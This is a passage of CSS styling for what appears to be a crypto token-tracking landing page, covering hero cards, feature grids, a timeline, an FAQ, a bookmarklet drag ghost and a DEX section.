    transition: transform .45s cubic-bezier(.34, 1.56, .64, 1), background .3s, border-color .3s, color .3s, box-shadow .4s;
  }

  .option-badge::after {
    content: "";
    position: absolute;
    inset: -1px;
    border-radius: inherit;
    padding: 1.5px;
    pointer-events: none;
    background: conic-gradient(from var(--ang), transparent 0deg, transparent 250deg, rgba(255, 255, 255, .95) 310deg, transparent 360deg);
    -webkit-mask: linear-gradient(#000 0 0) content-box, linear-gradient(#000 0 0);
    -webkit-mask-composite: xor;
    mask: linear-gradient(#000 0 0) content-box, linear-gradient(#000 0 0);
    mask-composite: exclude;
    opacity: 0;
    transition: opacity .35s;
    animation: spinAng 2.6s linear infinite;
  }

  @keyframes spinAng {
    to {
      --ang: 360deg;
    }
  }

  .option-badge:hover,
  .option-badge:focus-visible {
    transform: scale(1.12) translateY(-2px);
    background: rgba(255, 255, 255, .14);
    border-color: rgba(255, 255, 255, .4);
    color: #fff;
    box-shadow: 0 8px 24px -6px rgba(255, 255, 255, .28), 0 0 18px rgba(255, 255, 255, .12);
  }

  .option-badge:hover::after,
  .option-badge:focus-visible::after {
    opacity: 1;
  }

  .option-badge:hover i,
  .option-badge:focus-visible i {
    animation-duration: .8s;
  }

    .option-badge svg.badge-logo {
    width: 14px;
    height: 14px;
    flex-shrink: 0;
    transition: transform .3s cubic-bezier(.34, 1.56, .64, 1), filter .3s ease;
    filter: drop-shadow(0 0 5px rgba(255, 255, 255, .5));
    display: inline-block;
    vertical-align: middle;
  }

  .option-badge:hover svg.badge-logo,
  .option-badge:focus-visible svg.badge-logo {
    transform: scale(1.18);
    filter: drop-shadow(0 0 10px rgba(255, 255, 255, .95));
  }

  /* Custom drag ghost displayed when dragging the bookmarklet */
  .bm-drag-ghost {
    position: fixed;
    top: -9999px;
    left: -9999px;
    z-index: 999999;
    display: inline-flex;
    align-items: center;
    gap: 9px;
    padding: 8px 18px;
    background: #0f1016;
    border: 1.5px solid rgba(255, 255, 255, 0.45);
    border-radius: 999px;
    box-shadow: 0 12px 32px rgba(0, 0, 0, 0.85), 0 0 20px rgba(255, 255, 255, 0.25);
    font-family: var(--mono);
    font-size: 11px;
    font-weight: 700;
    letter-spacing: .1em;
    text-transform: uppercase;
    color: #ffffff;
    pointer-events: none;
  }

  .bm-drag-ghost svg {
    width: 16px;
    height: 16px;
    flex-shrink: 0;
    filter: drop-shadow(0 0 6px rgba(255, 255, 255, 0.9));
  }

  .option-badge i {
    width: 6px;
    height: 6px;
    border-radius: 50%;
    background: #fff;
    box-shadow: 0 0 8px rgba(255, 255, 255, .8);
    animation: badgePulse 2s ease-in-out infinite;
  }

  @keyframes badgePulse {

    0%,
    100% {
      opacity: .35
    }

    50% {
      opacity: 1
    }
  }

  .option-card h3 {
    font-family: "Space Grotesk", var(--sans);
    font-size: 23px;
    font-weight: 700;
    color: #fff;
    letter-spacing: -.03em;
    margin-bottom: 8px;
    line-height: 1.1;
  }

  .option-card p {
    color: var(--ink-mid);
    font-size: 14px;
    font-weight: 500;
    line-height: 1.6;
    letter-spacing: -.003em;
  }

  .option-card p {
    margin-bottom: 0;
  }

  @media (prefers-reduced-motion: reduce) {

    .option-card::after,
    .option-badge::after,
    .option-badge i {
      animation: none;
    }
  }

  .options-back-row {
    max-width: 1360px;
    margin: 0 auto 22px;
  }

  .back-link {
    font-family: var(--mono);
    font-size: 13px;
    color: var(--ink-lo);
    cursor: pointer;
    display: inline-flex;
    align-items: center;
    gap: 6px;
    transition: color .2s;
  }

  .back-link:hover {
    color: var(--ink);
  }

  /* ===== HERO ===== */
  .hero {
    position: relative;
    padding: 110px 0 115px;
    overflow: hidden;
    background: transparent;
  }

  .hero-bg {
    display: none
  }

  .hero-word {
    position: absolute;
    left: -1.5vw;
    top: 29%;
    transform: translateY(-50%);
    font-family: var(--sans);
    font-weight: 800;
    font-size: clamp(180px, 22vw, 330px);
    letter-spacing: .02em;
    line-height: 1;
    white-space: nowrap;
    color: #000;
    filter: url(#outlineWm);
    pointer-events: none;
    user-select: none;
    z-index: 1;
  }

  .hero .wrap {
    position: relative;
    z-index: 2
  }

  .hero-inner {
    display: grid;
    grid-template-columns: 1.05fr 0.95fr;
    gap: 64px;
    align-items: center;
  }

  .hero-inner>* {
    min-width: 0
  }

  .hero-copy {
    display: flex;
    flex-direction: column;
    align-items: flex-start;
    position: relative;
    z-index: 5;
  }

  h1.hero-title {
    font-family: "Space Grotesk", "Plus Jakarta Sans", system-ui, sans-serif;
    font-weight: 700;
    font-size: clamp(52px, 5.6vw, 82px);
    line-height: .97;
    letter-spacing: -.03em;
    text-transform: uppercase;
    margin: 0 0 32px;
    color: var(--ink);
    display: flex;
    flex-direction: column;
    align-items: flex-start;
  }

  .hero-title .h-solid {
    color: #ffffff;
    white-space: nowrap
  }

  /* Outline drawn by an SVG filter: traces only the outer edge of the merged glyph shapes,
   so overlapping font contours (R, W, A, touching letters) never show inner lines. */
  .hero-title .h-outline {
    color: #000;
    filter: url(#outlineFx);
    white-space: nowrap;
  }

  .hero-title:hover .h-outline {
    filter: url(#outlineFxHi);
  }

  .hero-title .h-dot {
    color: #ffffff
  }

  .hero-lede {
    color: var(--ink-mid);
    font-size: 17px;
    max-width: 520px;
    margin: 0 0 36px;
    line-height: 1.68;
    letter-spacing: -.003em;
  }

  .hero-lede b {
    color: var(--ink);
    font-weight: 700
  }

  .hero-cta {
    display: flex;
    flex-direction: column;
    gap: 12px;
    width: 196px;
  }

  .hero-cta .btn {
    width: 100%;
    justify-content: center;
    padding: 15px 22px;
    font-size: 14.5px;
    border-radius: 11px;
  }

  .card-stack {
    position: relative;
    transform-style: preserve-3d;
    perspective: 1500px;
    perspective-origin: 50% 40%;
    padding: 10px 0 20px;
    transform: translate(-64px, 20px);
  }

  @keyframes floatTweet {

    0%,
    100% {
      transform: translateY(0) rotateX(7deg) rotateY(14deg) rotateZ(-2deg)
    }

    50% {
      transform: translateY(-10px) rotateX(8deg) rotateY(12deg) rotateZ(-1deg)
    }
  }

  @keyframes floatTerm {

    0%,
    100% {
      transform: translateY(0) translateZ(60px) rotateX(7deg) rotateY(14deg) rotateZ(1.2deg)
    }

    50% {
      transform: translateY(-8px) translateZ(60px) rotateX(8deg) rotateY(12deg) rotateZ(.4deg)
    }
  }

  .tweet-card {
    position: relative;
    width: 90%;
    animation: floatTweet 5.5s ease-in-out infinite;
    transform: rotateX(7deg) rotateY(14deg) rotateZ(-2deg);
    transform-origin: center center;
    background: radial-gradient(120% 90% at 0% 0%, rgba(255, 255, 255, .045), transparent 50%), linear-gradient(180deg, #141419 0%, #0d0d11 100%);
    border: 1px solid rgba(255, 255, 255, .11);
    box-shadow: 0 0 0 1px rgba(255, 255, 255, .02) inset, 0 1px 0 rgba(255, 255, 255, .08) inset, 1px 0 0 rgba(255, 255, 255, .05) inset, -14px 22px 34px -12px rgba(0, 0, 0, .7), 0 44px 80px -22px rgba(0, 0, 0, .95);
    border-radius: 18px;
    padding: 28px 30px 22px;
    overflow: hidden;
    transition: transform .65s cubic-bezier(.16, 1, .3, 1), box-shadow .65s cubic-bezier(.16, 1, .3, 1), border-color .5s;
  }

  .tweet-card::before {
    content: "";
    position: absolute;
    inset: 0;
    pointer-events: none;
    background: radial-gradient(500px 260px at var(--mx, 50%) var(--my, 30%), rgba(255, 255, 255, .05), transparent 65%);
    opacity: 0;
    transition: opacity .45s;
    z-index: 0
  }

  .tweet-card:hover {
    border-color: var(--line-hi);
    box-shadow: 0 0 0 1px rgba(255, 255, 255, .06) inset, 0 1px 0 rgba(255, 255, 255, .12) inset, 0 52px 100px -28px rgba(0, 0, 0, .95)
  }

  .tweet-card:hover::before {
    opacity: 1
  }

  .tweet-card>* {
    position: relative;
    z-index: 1
  }

  .tc-head {
    display: flex;
    align-items: center;
    gap: 13px;
    margin-bottom: 15px
  }

  .tc-av {
    width: 42px;
    height: 42px;
    border-radius: 50%;
    background: #1c1d24;
    border: 1px solid rgba(255, 255, 255, .1);
    display: grid;
    place-items: center;
    font-weight: 800;
    font-size: 15px;
    font-family: var(--sans);
    color: #fff;
    flex: 0 0 auto;
  }

  .tc-av {
    position: relative;
    overflow: hidden
  }

  .tc-av img {
    position: absolute;
    inset: 0;
    width: 100%;
    height: 100%;
    object-fit: cover;
    display: block
  }

  .tc-name {
    font-size: 16px;
    font-weight: 700;
    display: flex;
    align-items: center;
    gap: 6px;
    letter-spacing: -.005em;
    color: #fff
  }

  .tc-name svg {
    width: 14px;
    height: 14px;
    flex: 0 0 auto
  }

  .tc-handle {
    color: var(--ink-lo);
    font-size: 13px;
    margin-top: 1px
  }

  .tc-more {
    margin-left: auto;
    color: var(--ink-lo);
    font-size: 18px;
    letter-spacing: 1px;
    line-height: 1;
    padding-bottom: 8px;
    user-select: none
  }

  .tc-body {
    font-size: 16px;
    line-height: 1.58;
    color: #e1e3ec;
    letter-spacing: -.003em;
    margin-bottom: 15px
  }

  .tc-pills {
    display: flex;
    align-items: center;
    gap: 9px;
    flex-wrap: wrap;
    margin-bottom: 18px
  }

  .tc-pill {
    font-family: var(--mono);
    font-size: 12px;
    color: #a0a3b1;
    background: rgba(255, 255, 255, .035);
    border: 1px solid rgba(255, 255, 255, .09);
    border-radius: 7px;
    padding: 4px 11px;
    letter-spacing: .01em;
  }

  .tc-metrics {
    display: flex;
    align-items: center;
    gap: 24px;
    padding-top: 14px;
    border-top: 1px solid rgba(255, 255, 255, .05);
    color: #71767b;
    font-size: 13px;
    font-family: var(--mono)
  }

  .tc-met {
    display: flex;
    align-items: center;
    gap: 6px;
    color: #71767b
  }

  .tc-met svg {
    width: 15px;
    height: 15px
  }

  .tc-retweet {
    color: #00ba7c
  }

  .tc-like {
    color: #f91880
  }

  .term-card {
    animation: floatTerm 6.2s ease-in-out infinite;
    animation-delay: .8s;
    transform: translateZ(60px) rotateX(7deg) rotateY(14deg) rotateZ(1.2deg);
    position: relative;
    margin-top: -44px;
    margin-left: 24%;
    width: 72%;
    z-index: 4;
    background: radial-gradient(120% 90% at 0% 0%, rgba(255, 255, 255, .045), transparent 50%), linear-gradient(180deg, #141419 0%, #0d0d11 100%);
    border: 1px solid rgba(255, 255, 255, .11);
    box-shadow: 0 0 0 1px rgba(255, 255, 255, .02) inset, 0 1px 0 rgba(255, 255, 255, .08) inset, 1px 0 0 rgba(255, 255, 255, .05) inset, -14px 22px 34px -12px rgba(0, 0, 0, .7), 0 44px 80px -22px rgba(0, 0, 0, .95);
    border-radius: 16px;
    overflow: hidden;
    transition: box-shadow .65s cubic-bezier(.16, 1, .3, 1), border-color .5s;
  }

  .tweet-card:hover,
  .term-card:hover {
    animation-play-state: paused
  }

  .term-card::before {
    content: "";
    position: absolute;
    inset: 0;
    border-radius: inherit;
    pointer-events: none;
    background: radial-gradient(420px 200px at var(--mx, 50%) var(--my, 50%), rgba(255, 255, 255, .05), transparent 65%);
    opacity: 0;
    transition: opacity .45s;
    z-index: 3
  }

  .term-card:hover {
    border-color: var(--line-hi);
    box-shadow: 0 0 0 1px rgba(255, 255, 255, .06) inset, 0 1px 0 rgba(255, 255, 255, .12) inset, 0 52px 100px -28px rgba(0, 0, 0, .95)
  }

  .term-card:hover::before {
    opacity: 1
  }

  .term-bar {
    display: flex;
    align-items: center;
    gap: 9px;
    padding: 12px 18px;
    background: rgba(255, 255, 255, .02);
    border-bottom: 1px solid rgba(255, 255, 255, .06)
  }

  .term-dots {
    display: flex;
    gap: 6px
  }

  .term-dots i {
    width: 9px;
    height: 9px;
    border-radius: 50%
  }

  .term-dots i:nth-child(1) {
    background: #ff5f56
  }

  .term-dots i:nth-child(2) {
    background: #ffbd2e
  }

  .term-dots i:nth-child(3) {
    background: #27c93f
  }

  .term-ttl {
    margin-left: 5px;
    font-family: var(--mono);
    font-size: 11px;
    font-weight: 500;
    letter-spacing: .08em;
    color: #7d8590
  }

  .term-chip {
    margin-left: auto;
    font-family: var(--mono);
    font-size: 10px;
    letter-spacing: .06em;
    font-weight: 600;
    background: rgba(255, 255, 255, .05);
    border: 1px solid rgba(255, 255, 255, .14);
    color: #9aa0ab;
    border-radius: 6px;
    padding: 3px 9px;
    display: inline-flex;
    align-items: center;
    position: relative;
    overflow: hidden;
    isolation: isolate;
    animation: chipPhase 6s ease-in-out infinite
  }

  .term-chip::after {
    content: "";
    position: absolute;
    inset: 0;
    pointer-events: none;
    z-index: 1;
    background: linear-gradient(110deg, transparent 30%, rgba(255, 255, 255, .55) 50%, transparent 70%);
    transform: translateX(-160%);
    animation: chipSweep 6s cubic-bezier(.4, 0, .2, 1) infinite
  }

  /* one grey, 3 phases: dim -> medium -> bright */
  @keyframes chipPhase {

    0%,
    22% {
      color: #9aa0ab;
      border-color: rgba(255, 255, 255, .14);
      background: rgba(255, 255, 255, .05);
      box-shadow: 0 0 0 rgba(255, 255, 255, 0)
    }

    33%,
    55% {
      color: #c4c8d0;
      border-color: rgba(255, 255, 255, .28);
      background: rgba(255, 255, 255, .09);
      box-shadow: 0 0 8px rgba(255, 255, 255, .08)
    }

    66%,
    88% {
      color: #ffffff;
      border-color: rgba(255, 255, 255, .5);
      background: rgba(255, 255, 255, .16);
      box-shadow: 0 0 14px rgba(255, 255, 255, .18)
    }

    100% {
      color: #9aa0ab;
      border-color: rgba(255, 255, 255, .14);
      background: rgba(255, 255, 255, .05);
      box-shadow: 0 0 0 rgba(255, 255, 255, 0)
    }
  }

  @keyframes chipSweep {

    0%,
    58% {
      transform: translateX(-160%)
    }

    72% {
      transform: translateX(160%)
    }

    73%,
    100% {
      transform: translateX(-160%)
    }
  }

  @media(prefers-reduced-motion:reduce) {

    .term-chip,
    .term-chip::after {
      animation: none
    }
  }

  .term-body {
    padding: 22px 24px;
    position: relative;
    z-index: 1
  }

  .tracker-ttl-row {
    display: flex;
    align-items: center;
    gap: 7px;
    margin-bottom: 16px
  }

  .tracker-ttl {
    font-family: var(--sans);
    font-size: 18px;
    font-weight: 800;
    color: #ffffff;
    letter-spacing: -.02em
  }

  .tracker-vbadge {
    display: inline-flex;
    align-items: center;
    justify-content: center;
    width: 20px;
    height: 20px;
    flex: 0 0 auto
  }

  .tracker-vbadge svg {
    width: 100%;
    height: 100%;
    display: block
  }

  .t-kv {
    display: flex;
    align-items: center;
    justify-content: space-between;
    gap: 16px;
    padding: 10px 0;
    border-bottom: 1px solid rgba(255, 255, 255, .06);
    font-size: 13px
  }

  .t-k {
    color: #6b7280;
    font-family: var(--sans);
    font-weight: 500
  }

  .t-v {
    color: #f4f4f6;
    font-family: var(--mono);
    font-weight: 500;
    font-size: 13px
  }

  .ca-tag {
    font-family: var(--mono);
    font-size: 12.5px;
    color: #c9ccd6;
    background: rgba(255, 255, 255, .05);
    border: 1px solid rgba(255, 255, 255, .08);
    border-radius: 6px;
    padding: 3px 9px
  }

  .t-fill {
    display: flex;
    align-items: center;
    gap: 12px;
    margin-top: 16px;
    padding: 13px 14px;
    border-radius: 12px;
    background: rgba(255, 255, 255, .05);
    border: 1px solid rgba(255, 255, 255, .09)
  }

  .t-fill-ic {
    width: 28px;
    height: 28px;
    border-radius: 50%;
    background: rgba(255, 255, 255, .08);
    display: flex;
    align-items: center;
    justify-content: center;
    flex: 0 0 auto
  }

  .t-fill-ic svg {
    width: 14px;
    height: 14px
  }

  .t-fill-main {
    flex: 1;
    min-width: 0;
    line-height: 1.3
  }

  .t-fill-ttl {
    font-family: var(--sans);
    font-size: 14.5px;
    font-weight: 700;
    color: #fff;
    letter-spacing: -.01em
  }

  .t-fill-ttl b {
    color: #ffffff;
    font-weight: 700
  }

  .t-fill-sub {
    font-family: var(--sans);
    font-size: 12px;
    color: #7d8590;
    margin-top: 1px
  }

  .t-fill-sub b {
    color: #c9ccd6;
    font-weight: 700
  }

  .t-fill-time {
    font-family: var(--mono);
    font-size: 11.5px;
    color: #7d8590;
    white-space: nowrap
  }

  /* ===== SECTION ===== */
  section.band {
    padding: 96px 0;
    position: relative
  }

  .sec-mark {
    font-family: var(--mono);
    font-size: 11px;
    letter-spacing: .14em;
    color: var(--ink-dim);
    display: flex;
    align-items: center;
    gap: 12px;
    margin-bottom: 18px;
    text-transform: uppercase
  }

  .sec-mark::after {
    content: "";
    height: 1px;
    flex: 0 0 48px;
    background: var(--line-mid)
  }

  .sec-mark b {
    color: var(--blue-hi);
    font-weight: 600
  }

  h2.sec-h {
    font-family: var(--sans);
    font-weight: 800;
    font-size: clamp(30px, 4.2vw, 52px);
    letter-spacing: -.04em;
    line-height: 1.04;
    margin: 0 0 14px;
    max-width: 15ch;
    color: var(--ink)
  }

  h2.sec-h em {
    font-style: normal;
    color: var(--blue-hi)
  }

  .sec-lede {
    color: var(--ink-mid);
    font-size: 16.5px;
    max-width: 520px;
    margin: 0;
    line-height: 1.65;
    letter-spacing: -.003em
  }

  /* ===== FEATURE GRID ===== */
  .feat-grid {
    display: grid;
    grid-template-columns: repeat(4, 1fr);
    gap: 16px;
    margin-top: 52px
  }

  .feat {
    background: linear-gradient(180deg, #131318 0%, #0f0f14 100%);
    border: 1px solid var(--line);
    border-radius: 18px;
    padding: 26px 24px;
    position: relative;
    overflow: hidden;
    box-shadow: 0 1px 0 rgba(255, 255, 255, .04) inset;
    transition: transform .6s cubic-bezier(.16, 1, .3, 1), box-shadow .6s cubic-bezier(.16, 1, .3, 1), border-color .5s, background .5s
  }

  .feat.wide {
    grid-column: span 2
  }

  .feat::before {
    content: "";
    position: absolute;
    top: 0;
    left: -100%;
    right: 100%;
    height: 1px;
    background: linear-gradient(90deg, transparent, rgba(255, 255, 255, .65), transparent);
    transition: left .9s cubic-bezier(.16, 1, .3, 1), right .9s cubic-bezier(.16, 1, .3, 1);
    z-index: 4
  }

  .feat::after {
    content: "";
    position: absolute;
    inset: 0;
    border-radius: inherit;
    background: radial-gradient(500px 220px at var(--mx, 50%) var(--my, 0%), rgba(170, 172, 184, .1), transparent 60%);
    opacity: 0;
    transition: opacity .5s;
    pointer-events: none;
    z-index: 3
  }

  .feat:hover {
    transform: translateY(-8px) scale(1.01);
    background: linear-gradient(180deg, #17171d 0%, #131318 100%);
    border-color: var(--line-hi);
    box-shadow: 0 0 0 1px rgba(255, 255, 255, .04) inset, 0 40px 80px -28px rgba(0, 0, 0, .9), 0 0 60px rgba(170, 172, 184, .07)
  }

  .feat:hover::before {
    left: 0;
    right: 0
  }

  .feat:hover::after {
    opacity: 1
  }

  .feat>* {
    position: relative;
    z-index: 5
  }

  .feat .f-tag {
    display: inline-block;
    font-family: var(--mono);
    font-size: 10px;
    font-weight: 600;
    letter-spacing: .14em;
    text-transform: uppercase;
    color: var(--blue-hi);
    background: rgba(170, 172, 184, .1);
    border: 1px solid rgba(170, 172, 184, .25);
    border-radius: 6px;
    padding: 4px 10px;
    margin-bottom: 16px;
    transition: background .35s, border-color .35s, transform .45s cubic-bezier(.34, 1.56, .64, 1)
  }

  .feat:hover .f-tag {
    background: rgba(170, 172, 184, .22);
    border-color: rgba(170, 172, 184, .45);
    transform: translateY(-2px)
  }

  .feat .stat-n {
    font-family: var(--sans);
    font-size: 38px;
    font-weight: 800;
    color: var(--ink);
    display: block;
    margin-bottom: 4px;
    letter-spacing: -.03em;
    line-height: 1;
    transition: transform .5s cubic-bezier(.34, 1.56, .64, 1), text-shadow .5s
  }

  .feat:hover .stat-n {
    transform: translateY(-2px);
    text-shadow: 0 0 28px rgba(255, 255, 255, .18)
  }

  .feat .stat-n em {
    font-style: normal;
    color: var(--ink-dim);
    font-size: 18px;
    margin-left: 1px;
    font-weight: 600
  }

  .feat .stat-lbl {
    font-family: var(--mono);
    font-size: 10px;
    color: var(--ink-lo);
    text-transform: uppercase;
    letter-spacing: .1em
  }

  .feat h3 {
    font-family: var(--sans);
    font-size: 18px;
    font-weight: 700;
    color: var(--ink);
    letter-spacing: -.02em;
    margin: 14px 0 8px;
    line-height: 1.3;
    transition: transform .5s cubic-bezier(.16, 1, .3, 1)
  }

  .feat:hover h3 {
    transform: translateY(-1px)
  }

  .feat p {
    color: var(--ink-mid);
    font-size: 14px;
    line-height: 1.65;
    letter-spacing: -.003em;
    transition: color .4s
  }

  .feat:hover p {
    color: #b0b2c0
  }

  @media(max-width:860px) {
    .feat-grid {
      grid-template-columns: repeat(2, 1fr)
    }

    .feat.wide {
      grid-column: span 1
    }
  }

  @media(max-width:540px) {
    .feat-grid {
      grid-template-columns: 1fr
    }
  }

  /* ===== TIMELINE ===== */
  .timeline {
    max-width: 760px;
    margin-top: 52px;
    position: relative;
    padding-left: 50px
  }

  .timeline::before {
    content: "";
    position: absolute;
    left: 15px;
    top: 10px;
    bottom: 10px;
    width: 1.5px;
    background: linear-gradient(180deg, rgba(255, 255, 255, .3) 0%, rgba(255, 255, 255, .1) 60%, transparent 100%)
  }

  .tstep {
    position: relative;
    padding-bottom: 40px;
    transition: transform .55s cubic-bezier(.16, 1, .3, 1)
  }

  .tstep:hover {
    transform: translateX(8px)
  }

  .tstep:last-child {
    padding-bottom: 0
  }

  .tstep::before {
    content: "";
    position: absolute;
    left: -40px;
    top: 4px;
    width: 18px;
    height: 18px;
    border-radius: 50%;
    background: var(--bg);
    border: 1.5px solid var(--ink-mid);
    box-shadow: 0 0 0 4px rgba(255, 255, 255, .03), 0 0 14px rgba(255, 255, 255, .12);
    transition: box-shadow .55s cubic-bezier(.16, 1, .3, 1), transform .55s cubic-bezier(.34, 1.56, .64, 1), background .55s, border-color .55s
  }

  .tstep:hover::before {
    box-shadow: 0 0 0 8px rgba(170, 172, 184, .12), 0 0 30px rgba(170, 172, 184, .65);
    transform: scale(1.3);
    background: var(--blue);
    border-color: var(--blue-hi)
  }

  .tstep .t-num {
    font-family: var(--mono);
    font-size: 11px;
    font-weight: 600;
    color: var(--ink-lo);
    text-transform: uppercase;
    letter-spacing: .14em;
    transition: color .4s
  }

  .tstep:hover .t-num {
    color: var(--blue-hi)
  }

  .tstep h3 {
    font-family: var(--sans);
    font-size: 20px;
    font-weight: 700;
    color: var(--ink);
    margin: 7px 0 9px;
    letter-spacing: -.02em;
    transition: transform .5s cubic-bezier(.16, 1, .3, 1)
  }

  .tstep:hover h3 {
    transform: translateX(2px)
  }

  .tstep p {
    color: var(--ink-mid);
    font-size: 15px;
    line-height: 1.7;
    max-width: 560px;
    letter-spacing: -.003em;
    transition: color .4s
  }

  .tstep:hover p {
    color: #c0c0c8
  }

  .mono-chip {
    font-family: var(--mono);
    font-size: 11.5px;
    color: var(--ink-mid);
    background: var(--chip);
    border: 1px solid var(--line);
    border-radius: 20px;
    padding: 5px 14px;
    display: inline-block;
    margin-top: 12px;
    transition: background .4s, border-color .4s, color .4s, transform .45s cubic-bezier(.34, 1.56, .64, 1)
  }

  .tstep:hover .mono-chip {
    background: #1a1a26;
    border-color: var(--line-mid);
    color: var(--ink);
    transform: translateY(-2px)
  }

  /* ===== FAQ ===== */
  .faq-layout {
    display: grid;
    grid-template-columns: minmax(0, 320px) minmax(0, 1fr);
    gap: 60px;
    align-items: start
  }

  details {
    background: linear-gradient(180deg, #131318 0%, #0f0f14 100%);
    border: 1px solid var(--line);
    border-radius: 14px;
    margin-bottom: 10px;
    overflow: hidden;
    position: relative;
    box-shadow: 0 1px 0 rgba(255, 255, 255, .03) inset;
    transition: border-color .5s cubic-bezier(.16, 1, .3, 1), box-shadow .5s cubic-bezier(.16, 1, .3, 1), transform .5s cubic-bezier(.16, 1, .3, 1), background .4s
  }

  details::before {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    bottom: 0;
    width: 3px;
    background: linear-gradient(180deg, var(--blue-hi), rgba(170, 172, 184, .25));
    transform: scaleY(0);
    transform-origin: top;
    transition: transform .6s cubic-bezier(.16, 1, .3, 1);
    z-index: 2
  }

  details:hover {
    border-color: var(--line-mid);
    background: linear-gradient(180deg, #17171d 0%, #131318 100%);
    box-shadow: 0 1px 0 rgba(255, 255, 255, .05) inset, 0 20px 44px -18px rgba(0, 0, 0, .75);
    transform: translateY(-3px)
  }

  details:hover::before,
  details[open]::before {
    transform: scaleY(1)
  }

  details[open] {
    border-color: var(--line-hi);
    box-shadow: 0 1px 0 rgba(255, 255, 255, .05) inset, 0 24px 52px -18px rgba(0, 0, 0, .8)
  }

  summary {
    cursor: pointer;
    list-style: none;
    padding: 20px 24px;
    font-family: var(--sans);
    font-weight: 600;
    font-size: 15px;
    display: flex;
    justify-content: space-between;
    align-items: center;
    gap: 14px;
    color: var(--ink);
    letter-spacing: -.01em;
    transition: padding-left .5s cubic-bezier(.16, 1, .3, 1)
  }

  details:hover summary {
    padding-left: 28px
  }

  summary::-webkit-details-marker {
    display: none
  }

  summary .plus {
    color: var(--ink-lo);
    font-size: 20px;
    font-weight: 300;
    transition: transform .55s cubic-bezier(.34, 1.56, .64, 1), color .3s, text-shadow .4s;
    flex-shrink: 0;
    width: 22px;
    height: 22px;
    display: inline-flex;
    align-items: center;
    justify-content: center
  }

  details[open] summary .plus {
    transform: rotate(45deg);
    color: var(--ink)
  }

  details:hover summary .plus {
    color: var(--ink);
    transform: scale(1.3);
    text-shadow: 0 0 16px rgba(255, 255, 255, .5)
  }

  details[open]:hover summary .plus {
    transform: rotate(45deg) scale(1.3)
  }

  .faq-a {
    padding: 0 24px 20px;
    color: var(--ink-mid);
    font-size: 14.5px;
    line-height: 1.7;
    letter-spacing: -.003em
  }

  /* ===== FOOTER ===== */
  footer {
    border-top: 1px solid var(--line);
    padding: 44px 0 36px;
    background: var(--bg)
  }

  .foot-in {
    display: flex;
    align-items: flex-start;
    gap: 20px;
    flex-wrap: wrap
  }

  .foot-links {
    margin-left: auto;
    display: flex;
    gap: 28px;
    flex-wrap: wrap
  }

  .foot-links a {
    color: var(--ink-lo);
    font-size: 13.5px;
    transition: color .3s
  }

  .foot-links a:hover {
    color: var(--ink)
  }

  .disclaimer {
    color: var(--ink-dim);
    font-size: 11px;
    margin-top: 24px;
    max-width: 740px;
    line-height: 1.65;
    font-family: var(--mono)
  }

  /* ===== REVEAL ===== */
  .reveal {
    opacity: 0;
    transform: translateY(64px);
    transition: opacity .9s cubic-bezier(.22, .8, .2, 1), transform 1s cubic-bezier(.22, .8, .2, 1)
  }

  .reveal.slide-l {
    transform: translateX(-72px)
  }

  .reveal.slide-r {
    transform: translateX(72px)
  }

  .reveal.in {
    opacity: 1;
    transform: none
  }

  @media(max-width:760px) {

    .reveal.slide-l,
    .reveal.slide-r {
      transform: translateY(48px)
    }
  }

  @media(prefers-reduced-motion:reduce) {

    .reveal,
    .reveal.slide-l,
    .reveal.slide-r {
      transform: none;
      transition: none;
      opacity: 1
    }
  }

  @media(max-width:1024px) {
    .hero-inner {
      grid-template-columns: 1fr;
      gap: 56px
    }

    .card-stack {
      max-width: 580px;
      margin: 0 auto;
      transform: none
    }

    .options-grid {
      grid-template-columns: repeat(2, 1fr)
    }

    .faq-layout {
      grid-template-columns: 1fr;
      gap: 24px
    }

    nav.links a.lnk {
      display: none
    }
  }

  @media(max-width:640px) {
    .options-grid {
      grid-template-columns: 1fr
    }
  }

  @media(max-width:560px) {
    .wrap {
      padding: 0 18px
    }

    .hero-word {
      display: none
    }

    .tweet-card {
      width: 100%;
      padding: 20px 18px
    }

    .term-card {
      margin-left: 8%;
      width: 92%;
      margin-top: -28px
    }

    .tc-metrics {
      gap: 14px;
      font-size: 11.5px
    }
  }

  /* ===== WORKS WITH YOUR FAVORITE DEX ===== */
  .dex-section {
    max-width: 1360px;
    margin: 52px auto 0;
  }

  .dex-title {
    font-family: "Space Grotesk", "Plus Jakarta Sans", system-ui, sans-serif;
    font-weight: 700;
    font-size: clamp(20px, 2vw, 26px);
    line-height: 1;
    letter-spacing: -.03em;
    text-transform: uppercase;
    margin: 0 0 12px;
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
    column-gap: .3em;
    color: #fff;
    text-align: center;
  }

  .dex-title .h-solid {
    color: #fff;
    white-space: nowrap;
  }

  .dex-title .h-outline {
    color: #000;
    -webkit-text-fill-color: #000;
    filter: url(#outlineFx);
    white-space: nowrap;
  }

  .dex-title:hover .h-outline {
    filter: url(#outlineFxHi);
  }

  .dex-row {
    display: grid;
    grid-template-columns: repeat(2, 1fr);
    gap: 10px;
    max-width: 520px;
    margin: 0 auto;
  }

  .dex-card {
    display: flex;
    align-items: center;
    justify-content: space-between;
    gap: 12px;
    padding: 11px 14px;
    border-radius: 12px;
    background: radial-gradient(140% 120% at 0% 0%, rgba(255, 255, 255, .05) 0%, transparent 55%), linear-gradient(180deg, #14151b 0%, #0b0c10 100%);
    border: 1px solid rgba(255, 255, 255, .08);
    box-shadow: 0 14px 34px -18px rgba(0, 0, 0, .75), inset 0 1px 0 rgba(255, 255, 255, .06);
  }

  .dex-l {
    display: flex;
    align-items: center;
    gap: 10px;
    min-width: 0;
  }

  .dex-logo {
    width: 28px;
    height: 28px;
    border-radius: 8px;
    flex: 0 0 auto;
    display: grid;
    place-items: center;
    color: #c4c6d0;
    background: linear-gradient(145deg, rgba(255, 255, 255, .12), rgba(255, 255, 255, .03));
    border: 1px solid rgba(255, 255, 255, .14);
    box-shadow: inset 0 1px 0 rgba(255, 255, 255, .16);
  }

  .dex-logo svg {
    width: 14px;
    height: 14px;
  }

  .dex-name {
    font-family: "Space Grotesk", var(--sans);
    font-size: 14px;
    font-weight: 700;
    color: #fff;
    letter-spacing: -.02em;
  }

  .dex-blur {
    filter: blur(3.5px);
    opacity: .7;
    user-select: none;
  }

  .dex-soon .dex-logo {
    filter: blur(1.5px);
    opacity: .6;
  }

  .dex-tag {
    font-family: var(--mono);
    font-size: 9px;
    font-weight: 600;
    letter-spacing: .1em;
    text-transform: uppercase;
    color: #7d8190;
    background: rgba(255, 255, 255, .04);
    border: 1px solid rgba(255, 255, 255, .09);
    border-radius: 999px;
    padding: 4px 9px;
    display: inline-flex;
